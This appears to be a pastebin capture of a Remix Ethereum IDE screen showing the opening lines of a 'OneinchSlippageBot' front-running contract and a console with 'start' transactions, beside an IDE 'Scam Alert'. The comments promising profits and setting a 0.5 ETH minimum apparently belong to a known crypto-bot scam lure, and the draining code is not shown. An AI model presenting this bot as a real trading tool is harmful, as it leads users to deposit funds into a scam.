 0bin - encrypted pastebin
Remix - Ethereum IDE
Contract Address 0xdcd0634
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d0...
DEPLOY & RUN
TRANSACTIONS
CONTRACT
OneinchSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 3 i
Deployed Contracts 1
ONEINCHSLIPPAGEBOT AT
Balance: 2 ETH
start
withdrawal
Low level interactions i
CALLDATA
Home
bot.sol 1
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated build
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
14
0
Listen on all transactions
Filter with transaction hash or address
decoded output –
logs []
raw logs []
transact to OneinchSlippageBot.start pending ...
transact to OneinchSlippageBot.start errored: Transaction canceled by user.
transact to OneinchSlippageBot.start pending ...
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled)
Scam Alert